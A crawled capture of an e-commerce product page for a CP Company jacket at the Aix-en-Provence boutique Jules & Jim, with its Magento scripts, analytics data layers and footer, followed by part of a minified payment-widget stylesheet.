  <source media="(min-width:1024px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:640px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:410px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:1px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <img src="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg" 
 alt="Produit BLOUSON CP COMPANY BI-MATIERE KAKI"
 >
  </picture>
    </div>

 <div class="infos m-t-1.5">
 <h2 class="font-text product-name text-center text-uppercase size-16 tablet:size-18">
 Blouson CP Company
 <p class="product-ref fourth-color text-center size-12 tablet:size-14 m-t-0.7">
 N185A-652
 </p>
 </h2>
 <div class="product-price font-text text-center jc-center m-t-0.7">
 <div class="price-box price-final_price" data-role="priceBox" data-product-id="52165" data-price-box="product-id-52165"><span class="normal-price special-price m-l-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-52165"                data-price-amount="458.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">458,50 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price ">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-52165"                data-price-amount="655"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">655,00 €</span></span>
        </span>
    </span>



<script>

    document.addEventListener('DOMContentLoaded', function() {

        setInterval(() => {

            let regular = document.querySelector('.special-price .price')?.innerText
            let final = document.querySelector('.old-price .price')?.innerText

            let promo = document.querySelector('.promo-label')

            if(regular == final) {
                document.querySelector('.old-price')?.setAttribute('style', 'display: none !important;')
                if(promo) {
                    promo.setAttribute('style', 'display: none !important;')
                }
            } else {
                document.querySelector('.old-price')?.setAttribute('style', 'display: block !important;')       
                if(promo) {
                    promo.removeAttribute('style')
                }
            }

        }, 500)

    })

</script></div> </div>

  </div>
 </div>
  </a>
  </div>

<script type="text/x-magento-init">
{
 "[data-role=tocart-form], .form.map.checkout": {
 "catalogAddToCart": {
 "product_sku": "1014244000008",
 "config": {"features":{"add_to_cart_pop_up":{"activate":"0","title":"Product added successfully","content":"<p>Your product has been added to cart.<\/p>","actions":{"primary":{"action":"checkoutUrl","label":"Process to checkout"},"secondary":{"activate":"1","action":"continue_shopping","label":"Continue Shopping"}}}}} }
 }
}
</script>
 </li>
    </ul>   
 </div>
 </div>
 </div>
 </section>
</div></div></main><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jules-et-jim.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jules-et-jim.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jules-et-jim.fr\/rest\/fr\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jules-et-jim.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxDataLayer": {
                "dataLayerName": "dataLayer",
                "currencyCode": "EUR"
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "EUR",
                "useDynamicItemListTracking": 1            }
        }
    }
</script>

<!-- Start Enhanced E-commerce for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "enhancedDataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"productDetail","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"id":"1010705000006","name":"BLOUSON C.P COMPANY VERT S047A-669","p_id":"31139","category":"Vestes"}]}}}],
                "productLists": []            }
        }
    }
</script>
<!-- End Enhanced E-commerce for Google Tag Manager by MagePal -->


<script type="text/x-magento-init">
    {
        "*": {
            "addToCartDataLayer": {
                "dataLayerName": "dataLayer",
                "currencyCode": "EUR"
            }
        }
    }
</script>
<!-- Start Google Analytics 4 for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "ga4DataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"view_item","ecommerce":{"items":[{"item_id":"1010705000006","item_name":"BLOUSON C.P COMPANY VERT S047A-669","p_id":31139,"currency":"EUR","item_category":"Vestes","item_category2":"Blousons"}],"currency":"EUR","value":0},"_clear":true}],
                "productLists": [],
                "useDynamicItemListTracking": 1            }
        }
    }
</script>
<!-- End Google Analytics 4 for Google Tag Manager by MagePal -->

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "EUR",
                "useDynamicItemListTracking": 1            }
        }
    }
</script>
<div class="breadcrumbs--container container ">
 <div class="breadcrumbs size-12 m-t-3 m-b-4 text-center">
  <ul class="items">
   <li class="item first">
  <a href="/" title="Accueil">
 Accueil
 </a>
  </li>
   <li class="item ">
  <span class="current">BLOUSON C.P COMPANY VERT S047A-669</span>
  </li>
   </ul>
  </div>
</div></div><section id="block-defiant-text" class="p-b-0 p-t-3 bg-primary tablet:p-b-2">
 <div class="text-rtl">
 <div>
 <p>JULES &amp; JIM EST AVANT TOUT UNE BOUTIQUE DE PR&Ecirc;T &Agrave; PORTER SE TROUVANT AU COEUR DU VIEIL AIX-EN-PROVENCE.</p>
 </div>
 </div>
 </section>

<footer class="bg-primary">

 <section class="relative z-index-1 p-t-7 p-b-1.5 bg-primary">
 <div class="newsletter-container m-auto p-x-2">
 <div>
 <p class="label font-text size-16 text-left m-b-1">
 Inscription #Newsletter
 </p>
 </div>
 
 <form class="form subscribe d_grid ai-center"
 novalidate
 action="https://www.jules-et-jim.fr/newsletter/subscriber/new/"
 method="post"
 data-mage-init='{"validation": {"errorClass": "mage-error"}}'
 id="newsletter-validate-detail"
 >
 <label for="newsletter" class="relative d_block">
 <input name="email" type="email" id="newsletter"
 class="white-color"
 placeholder=" Email"
 data-mage-init='{"mage/trim-input":{}}'
 data-validate="{required:true, 'validate-email':true}"
 />
 <button class="absolute bg-none border-none primary-color t-0p b-0p r-0p p-x-1"
 title="Ok"
 type="submit"
 aria-label="Subscribe"
 >
 <img src="/media/boeki/theme/icons/arrow-right-white.svg">
 </button>
 </label>
 </form>
 
 <script type="text/x-magento-init">
 {
 "*": {
 "Magento_Customer/js/block-submit-on-send": {
 "formId": "newsletter-validate-detail"
 }
 }
 }
 </script>
 </div>

</section>

 <section class="content tablet:container white-color d_block tablet:d_flex jc-between p-t-8 tablet:p-b-9 bg-primary">

 <div class="contact relative m-x-4">
 <span class="absolute t-25p l-25p fourth-color">01</span>
 <div>
 <p>TEL : <a href="tel:+33442263972">+33 4 42 26 39 72</a><a><br>LUN. 14h30 - 19h<br>MAR. - SAM. 10H - 19H <br></a><a href="/contact">CONTACTEZ-NOUS</a></p>
<p>8 RUE AUDE <br>13100 AIX-EN-PROVENCE</p>
 </div>
 </div>

 <div class="socials relative m-x-4">
 <span class="absolute t-25p l-25p fourth-color">02</span>
 <span class="font-title size-32 m-b-1 text-uppercase tablet:size-48">#JULES&amp;JIM</span>
 <div>
  <ul>
   
 <li class="text-uppercase">
 <a href="https://www.facebook.com/jules.et.jim.shop/">Facebook</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.instagram.com/jules.et.jim/">Instagram</a>
 </li>
  </ul>
  </div>
</div>


 <div class="links relative m-x-4">
 <span class="absolute t-25p l-25p fourth-color">03</span>
 <div>
 <ul>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/cgv">CGV</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/paiement-securise">PAIEMENT SÉCURISÉ</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/livraison">LIVRAISON</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/retour">RETOUR</a>
 </li>
   
 <li class="text-uppercase">
 <a href="https://www.jules-et-jim.fr/paiement-3-x">PAIEMENT X3<br><span class="optional-gray">sans frais</span></a>
 </li>
  </ul>
 </div>
 </div>


 </section>

 <div id="copyright" class="container bg-primary fourth-color size-16 p-y-3 text-center">
 &copy; 2023 Jules &amp; Jim - cr&eacute;&eacute; &amp; d&eacute;ploy&eacute; par Boeki
</div>
</footer>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jules-et-jim.fr/static/version1766568986/frontend/Boeki/JulesJim/fr_FR/css/styles-l.css
body_size: 10932
content:
.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.payplug-payments-cards{list-style:none}.payplug-payments-cards .card-last4{font-weight:bold}.bancontact-checkout-error,.apple-pay-checkout-error,.amex-checkout-error{color:#fc5656;margin-bottom:15px}.payplug-ppro-method.ppro-unavailable .payment-method-title label,.payplug-ppro-method.ppro-unavailable .ppro-checkout-error{color:#b2b2b2}.payplug-ppro-method.ppro-unavailable .payment-method-title label[data-error-type="mode-test"],.payplug-ppro-method.ppro-unavailable .ppro-checkout-error[data-error-type="mode-test"]{color:#fc5656}.payplug-ppro-method.ppro-unavailable img{opacity:50%}.oney-product{margin-bottom:15px}.oney-checkout-error{color:#b2b2b2}.oney-checkout-error.active{margin-bottom:15px}.oney-logo-checkout{max-width:150px}[data-oney-container='payplug_payments_oney_without_fees'] .oney-logo-checkout{max-width:170px}.oneyLogo{background:50% no-repeat;background-size:100%}.oneyLogo-3x{background-image:url('../Payplug_Payments/images/oney/3x.svg')}[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x{background-image:url('../Payplug_Payments/images/oney_without_fees/3x.svg')}.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x{background-image:url('../Payplug_Payments/images/oney_without_fees/3x-it.svg');height:50px}.oneyLogo-4x{background-image:url('../Payplug_Payments/images/oney/4x.svg')}[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x{background-image:url('../Payplug_Payments/images/oney_without_fees/4x.svg')}.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x{background-image:url('../Payplug_Payments/images/oney_without_fees/4x-it.svg');height:50px}.oneyLogo-x3x4{background-image:url('../Payplug_Payments/images/oney/3x4x.svg')}.oney-without-fees .oneyLogo-x3x4{background-image:url('../Payplug_Payments/images/oney_without_fees/3x4x.svg');margin-right:5px}.oney-it.oney-without-fees .oneyLogo-x3x4{background-image:url('../Payplug_Payments/images/oney_without_fees/3x4x-it.svg')}.oneyLogo-tooltip{background-image:url('../Payplug_Payments/images/oney/tooltip.svg')}.oneyCta{display:block;position:relative;z-index:3}.oneyCta_button{align-items:center;background:none;border:none !important;box-shadow:none !important;color:#7ebd00;display:flex;font-size:13px;font-weight:400;justify-content:center;margin:0;padding:3px;text-transform:uppercase;transition:color .4s;width:auto}.oneyCta_button:hover{background:none !important;border:none;color:#7ebd00}.oneyCta_button:focus,.oneyCta_button:active{background:none !important;border:none;box-shadow:none;color:#7ebd00;outline:0}.oneyCta_button-disabled{color:#b2b2b2}.oneyCta_button-disabled:hover,.oneyCta_button-disabled:focus,.oneyCta_button-disabled:active{color:#b2b2b2}.oneyCta_button span{font:inherit;white-space:nowrap}.oneyCta img{display:block;height:auto;max-width:100%}.oneyCta_logo{background-size:110%;height:23px;margin:0 0 0 .25em;width:106px}.oney-without-fees .oneyCta_logo{background-size:100%;width:170px}.oneyCta_button-disabled .oneyCta_logo{background-image:url('../Payplug_Payments/images/oney/3x4x-alt.svg')}.oney-without-fees .oneyCta_button-disabled .oneyCta_logo{background-image:url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg');margin-right:5px}.oney-it.oney-without-fees .oneyCta_button-disabled .oneyCta_logo{background-image:url('../Payplug_Payments/images/oney_without_fees/3x4x-alt-it.svg')}.oneyCta_tooltip{height:14px;width:14px}.oneyCta_button-disabled .oneyCta_tooltip{background-image:url('../Payplug_Payments/images/oney/tooltip-alt.svg')}.table tfoot tr.oneyCta_row{background:none}.oneyCta_row td:first-child{background:none;border-bottom:1px solid #fff;border-left:1px solid #fff}.oneyCta_field{background:rgba(128,188,0,0.1);height:46px;padding:0 8px !important;text-align:right}.oneyCta_wrapper{display:flex !important;justify-content:flex-end}.oneyPopin{background:#fff;box-sizing:border-box;display:none;font-size:13px;font-weight:400;opacity:1;padding:15px;position:absolute;right:calc(110%);text-align:left;top:0;transform:translateY(-15%);transition:opacity .4s;width:350px}.oneyPopin:after{background:#fff;border:2px solid #7ebd00;border-bottom:none;border-left:none;content:'';height:24px;position:absolute;right:-2px;top:19.5%;transform:translate(50%, -50%) rotate(45deg);width:24px}.loading.oneyPopin{height:100px;top:-50%}.loading.oneyPopin:after{top:50%}.oneyPopin-open{border:2px solid #7ebd00;display:block}.oneyPopin-show{opacity:1}.oneyPopin-error{padding:8px;top:50%;transform:translateY(-50%)}.oneyPopin-error:after{border:2px solid #b2b2b2;border-bottom:none;border-left:none;top:50%}.oneyPopin-open.oneyPopin-error{border:2px solid #b2b2b2}.loading.oneyPopin-error{top:50%}.oneyPopin_title{background:url('../Payplug_Payments/images/oney/logo.svg') -11px 0 no-repeat;background-size:auto 36px;color:#7ebd00;display:block;font-size:18px;line-height:20px;margin:0 0 18px;padding:36px 0 0;text-transform:uppercase}.oneyPopin_title .underline{text-decoration:underline}.oneyPopin_title strong{display:block}.oney-without-fees.oney-it .oneyPopin_title{background:url('../Payplug_Payments/images/oney_without_fees/logo-it.svg') 0 0 no-repeat}.oneyPopin_navigation{display:flex;flex-direction:column;list-style:none;margin:0;padding-left:0;width:100%}.oneyPopin_navigation li{border:1px solid #e5e5e5;margin-bottom:0;transition:all .4s}.oneyPopin_navigation li:first-child{border-radius:2px 2px 0 0}.oneyPopin_navigation li:last-child{border-radius:0 0 2px 2px}.oneyPopin_navigation li+li{margin:-1px 0 0}.oneyPopin_navigation li button{background:transparent;border:none;color:#b2b2b2;height:32px;outline:0;padding:0 16px;text-align:left;width:100%}.oneyPopin_navigation li:hover,.oneyPopin_navigation li.selected{border:1px solid #7ebd00;z-index:2}.oneyPopin_navigation li:hover button,.oneyPopin_navigation li.selected button{color:#777}.oneyPopin_navigation li.selected{background:rgba(126,189,0,0.15)}.oneyPopin_option{border-bottom:1px solid #7ebd00;display:none;font-size:12px;line-height:17px;margin:0 0 8px;padding:4px;position:relative;width:100%}.oneyPopin_option-show{box-sizing:border-box;display:block}.oneyPopin_option ul,.oneyPopin_option p{margin:0;padding-left:0}.oneyPopin_option p{padding:4px 0}.oneyPopin_option p,.oneyPopin_option li{display:flex;flex-wrap:wrap;justify-content:space-between;line-height:17px;margin-bottom:0;width:100%}.oneyPopin_option p:first-child,.oneyPopin_option li:first-child,.oneyPopin_option p:last-child,.oneyPopin_option li:last-child{padding:4px 0}.oneyPopin_option[data-type='3x'] ul li:last-child{padding:21px 0 4px}.oneyPopin_option small{font-size:80%;font-weight:400}.oneyPopin_legal{color:#8a8a8a;display:block;font-size:10px;line-height:13px;margin:8px 0 0}.oneyPopin_legal a{color:#7ebd00}.oneyPopin_legal .legal-it{display:none}.oney-it .oneyPopin_legal .legal-it{display:block;font-weight:bold;text-decoration:underline}.oneyPopin_close{background:none;border:none;display:block;height:24px;line-height:24px;overflow:hidden;padding:0;position:absolute;right:15px;text-indent:24px;top:15px;width:24px}.oneyPopin_close:focus{outline:0}.oneyPopin_close:before,.oneyPopin_close:after{background:#7ebd00;content:'';display:block;height:2px;left:50%;position:absolute;top:50%;width:100%}.oneyPopin_close:before{transform:translate(-50%, -50%) rotate(45deg)}.oneyPopin_close:after{transform:translate(-50%, -50%) rotate(-45deg)}.oneyPopin_error{font-size:14px;font-style:italic;font-weight:400;margin:0}.oneyPayment{max-height:90px;overflow:hidden}.oneyPayment-disabled{max-height:none}.oneyPayment-open{max-height:10000vh}.oneyPayment_trigger{align-items:center;background:none;border:none;color:#333;display:flex;font-size:17px;font-weight:bold;height:88px;letter-spacing:-1px;padding:0 15px;position:relative;text-align:left;width:100%}.oneyPayment-disabled .oneyPayment_trigger{color:#b2b2b2;cursor:default}.oneyPayment-disabled .oneyPayment_trigger:hover{background:#fbfbfb}.oneyPayment_trigger:hover{background:#f6f6f6}.oneyPayment-open .oneyPayment_trigger:hover{background:#fbfbfb}.oneyPayment_trigger:focus{outline:0}.oneyPayment_trigger:after{align-items:center;color:#777;content:'\f054';display:flex;font-size:25px;height:30px;justify-content:center;position:absolute;right:7px;top:50%;width:30px}.oneyPayment-disabled .oneyPayment_trigger:after{display:none}.oneyPayment_label{display:flex;flex-direction:column;line-height:1.3em}.oneyPayment_error{font-size:14px;font-style:italic;font-weight:400}.oneyPayment_logo{background-size:110%;display:block;height:45px;margin:0 15px 0 0;max-width:100%;width:165px}.oneyPayment-disabled .oneyPayment_logo{background-image:url('../Payplug_Payments/images/oney/3x4x-alt.svg')}.oney-without-fees .oneyPayment-disabled .oneyPayment_logo{background-image:url('../Payplug_Payments/images/oney_without_fees/3x4x-alt.svg')}.oneyPayment_cta{display:flex;justify-content:center;margin:0 0 30px;width:100%}.oneyPayment_button{background:#81bc00;border:none;color:#fff;font-size:15px;height:50px;width:254px}.oneyPayment_button-disabled{background:#b2b2b2}.oneyPayment .more-info{color:#7ebd00;display:block;font-size:13px;margin:0 auto 15px;padding:0;position:relative;text-align:center;width:100px}.oneyOption{align-items:center;border:1px solid #dce0e8;box-sizing:border-box;cursor:pointer;display:flex;flex-direction:column;margin:0 8px 30px;padding:30px;position:relative;width:calc(50% - 16px)}.oneyOption:after{background:#81bc00;bottom:-14px;box-shadow:0px -5px 10px 5px #fff inset;content:'';display:block;height:13px;left:0;opacity:0;position:absolute;right:0}.oneyOption:hover{border-color:#81bc00}.oneyOption:hover:after{opacity:1}.oneyOption-selected{background:rgba(129,188,0,0.15);border-color:#81bc00}.oneyOption-selected:after{opacity:1}.oneyOption_wrapper{display:flex;flex-wrap:wrap;justify-content:center;padding:0 8px;position:relative}.oneyOption_wrapper-loading{justify-content:center;padding:16px}.oneyOption_wrapper-loading+.oneyPayment_cta{display:none}.oneyOption_logo{display:block;height:35px;max-width:100%;width:135px}.oneyOption_title{align-items:center;box-sizing:border-box;color:#2f2930;display:flex;flex-direction:column;font-size:13px;font-weight:500;height:90px;justify-content:center;padding:0 0 35px}.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_title{height:110px}.oneyOption_prices{display:flex;flex-direction:column;height:100%;justify-content:space-between;width:100%}.oneyOption_prices ul{color:#2f2930;display:flex;flex-direction:column;font-size:15px;font-weight:600;height:100%;margin:0;padding-left:0;width:100%}.oneyOption_prices ul li{border-bottom:1px solid #dce0e8;display:flex;flex-wrap:wrap;justify-content:space-between;line-height:21px;padding:0 0 16px}.oneyOption_prices ul li+li{padding:16px 0}.oneyOption_prices ul li:last-child{border:none;margin:auto 0 0;padding:16px 0 0}.oneyOption_prices ul li span{display:flex;font-weight:600;max-width:50%}.oneyOption_prices ul li span:first-child{font-weight:500}.oneyOption_prices ul li small{display:block;width:100%}.oneyOption_legend{color:#2f2930;font-weight:400;margin:auto 0 0;text-align:center}.oneyOption_radio{height:0;left:0;overflow:hidden;position:absolute;top:0;width:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_logo{margin:0 15px 0 0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment_cta{margin:0 0 30px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption{margin:0 8px 30px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul{margin:0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_prices ul li:last-child{margin:auto 0 0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption_legend{margin:auto 0 0}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .payplug-payments-cards li{margin-bottom:1rem}.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards{padding-left:0}.onestepcheckout-index-index .page-main .checkout-container .payplug-payments-cards img{display:inline}.prepaid-card-mention{display:none}.prepaid-card-mention.visible{display:inline-block}.label-oney{align-items:center;display:inline-flex}.payplug-method-title{align-items:center;display:flex}@media (min-width:768px){.oney-product{width:50%}}@media (max-width:767px){.oneyCta{align-items:flex-start;display:flex;flex-direction:column;width:100%}.cart-summary .oneyCta{box-sizing:border-box;padding-left:15px;padding-right:15px}.oneyCta_button{height:32px;position:relative}.oneyCta_field{background:transparent;height:auto}.oneyPopin{background:transparent;display:block;max-height:0;overflow:hidden;padding:0 15px;position:relative;right:auto;transform:none;transition:max-height .4s,border .4s,padding .4s;width:100%}.oneyPopin:after{display:none}.loading.oneyPopin{border:none;height:0;padding:0}.oneyPopin-open{max-height:555px}.oneyPopin-error{background:rgba(178,178,178,0.1);padding:0 8px;top:0;transform:none;width:100%}.oneyPopin-open.oneyPopin-error{background:rgba(178,178,178,0.1);padding:8px}.loading.oneyPopin-error{border:none;height:0;padding:0}.oneyPopin_title{margin:15px 0 24px}.oneyPopin_legal{padding:0 0 15px}.oneyPopin_close{display:none}.oneyPayment-open{margin-bottom:15px}.oneyPayment_trigger{align-items:flex-start;flex-direction:column;justify-content:center}.oneyPayment-disabled .oneyPayment_trigger{height:auto;padding:8px 15px}.oneyPayment .more-info{margin-top:10px}.oneyOption{background:none;border:none;margin:0;padding:0;position:static;width:100%}.oneyOption:after{display:none}.oneyOption-selected{background:none;border:none}.oneyOption_wrapper{padding:89px 0 0;position:relative}.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_wrapper{padding:109px 0 0}.oneyOption_wrapper-loading{padding:16px}.oneyOption_logo{height:30px;width:100px}[data-oney-container='payplug_payments_oney_without_fees'] .oneyOption_logo{width:150px}.oneyOption_title{background:transparent;border:1px solid #dce0e8;border-bottom:5px solid transparent;left:0;padding:0;position:absolute;top:0;width:50%}.oneyOption:nth-child(2) .oneyOption_title{border-left:none;left:50%}.oneyOption-selected .oneyOption_title{border-bottom:5px solid #81bc00}.oneyOption_prices{border:1px solid #dce0e8;box-sizing:border-box;display:none;height:auto;padding:30px 16px}.oneyOption-selected .oneyOption_prices{display:block}.oneyOption_prices ul li{padding:8px 0}.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-3x,.oney-it[data-oney-container='payplug_payments_oney_without_fees'] .oneyLogo-4x{height:55px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyPayment-open{margin-bottom:15px}.onestepcheckout-index-index .page-main .aw-onestep-main .payment-method-content .oneyOption{margin:0}}.payplug-apple-pay-method .payment-method-title,.payplug-amex-method .payment-method-title,.payplug-ppro-method .payment-method-title,.payplug-apple-pay-method .payment-method-title label,.payplug-amex-method .payment-method-title label,.payplug-ppro-method .payment-method-title label{align-items:center;display:inline-flex;width:100%}.payplug-apple-pay-method .payment-method-title input[type='radio'],.payplug-ppro-method .payment-method-title input[type='radio'],.payplug-apple-pay-method .payment-method-title img,.payplug-ppro-method .payment-method-title img{margin-right:10px}.payplug-amex-method .payment-method-title img{height:50px}[data-ppro-container="payplug_payments_satispay"] .payment-method-title img{width:100px}[data-ppro-container="payplug_payments_sofort"] .payment-method-title img{width:80px}[data-ppro-container="payplug_payments_giropay"] .payment-method-title img{width:110px}[data-ppro-container="payplug_payments_ideal"] .payment-method-title img{width:50px}[data-ppro-container="payplug_payments_mybank"] .payment-method-title img{width:70px}.form-integrated{width:300px;margin-bottom:30px}.integrated-container.after-cards .form-integrated{margin-left:40px}.form-integrated .schemes-container{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px;margin-top:20px}.form-integrated .schemes-container .card-title{color:#555D64;font-size:14px;font-weight:700;text-transform:uppercase}.form-integrated .schemes-container .schemes .scheme{cursor:pointer}.form-integrated .schemes-container .schemes .scheme input{display:none}.form-integrated .schemes-container .schemes .scheme input+span{display:inline-block;width:33px;height:21px;background-repeat:no-repeat;background-size:contain}.form-integrated .schemes-container .schemes .scheme input[value="visa"]+span{background-image:url('../Payplug_Payments/images/icons/visa-dark.svg')}.form-integrated .schemes-container .schemes .scheme input[value="visa"]:checked+span{background-image:url('../Payplug_Payments/images/icons/visa.svg')}.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]+span{background-image:url('../Payplug_Payments/images/icons/mastercard-dark.svg')}.form-integrated .schemes-container .schemes .scheme input[value="mastercard"]:checked+span{background-image:url('../Payplug_Payments/images/icons/mastercard.svg')}.form-integrated .schemes-container .schemes .scheme input[value="cb"]+span{background-image:url('../Payplug_Payments/images/icons/cb-dark.svg')}.form-integrated .schemes-container .schemes .scheme input[value="cb"]:checked+span{background-image:url('../Payplug_Payments/images/icons/cb.svg')}.form-integrated .input-container{border:1px solid #dce0e8;height:40px;padding:0 16px 0 50px;position:relative;width:calc(234px)}.form-integrated .input-container:before{content:"";position:absolute;top:20%;left:16px;width:24px;height:24px;background:#95999e 50% no-repeat;background-size:100% auto}.form-integrated .input-container+.error-container .invalid-field,.form-integrated .input-container+.error-container .empty-field{color:#E91932;display:none}.form-integrated .input-container.error-invalid,.form-integrated .input-container.error-empty{border:1px solid #e91932}.form-integrated .input-container.error-invalid+.error-container .invalid-field,.form-integrated .input-container.error-empty+.error-container .empty-field{display:block}.form-integrated .cardholder-input-container:before{mask-image:url('../Payplug_Payments/images/icons/account.svg');-webkit-mask-image:url('../Payplug_Payments/images/icons/account.svg')}.form-integrated .pan-input-container:before{mask-image:url('../Payplug_Payments/images/icons/card.svg');-webkit-mask-image:url('../Payplug_Payments/images/icons/card.svg')}.form-integrated .exp-input-container:before{mask-image:url('../Payplug_Payments/images/icons/calendar.svg');-webkit-mask-image:url('../Payplug_Payments/images/icons/calendar.svg')}.form-integrated .cvv-input-container:before{mask-image:url('../Payplug_Payments/images/icons/lock.svg');-webkit-mask-image:url('../Payplug_Payments/images/icons/lock.svg')}.form-integrated .exp-cvv-container{display:flex;gap:10px;justify-content:space-between;margin-top:10px}.form-integrated .exp-cvv-container>div{width:calc(140px)}.form-integrated .exp-cvv-container>div .input-container{width:calc(74px)}.form-integrated .transaction-secured,.form-integrated .policy{font-size:14px;line-height:21px;margin-top:20px}.form-integrated .transaction-secured{color:#212225;display:flex;justify-content:center;align-items:center;gap:10px}.form-integrated .transaction-secured img{height:16px}.form-integrated .policy{text-align:center}.form-integrated .policy a{display:block;color:#909192;text-decoration:underline}.form-integrated .save-card-container{margin-top:10px}.form-integrated .message{margin-top:20px}@media (max-width:767px){.form-integrated{margin:0 auto 30px}}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content 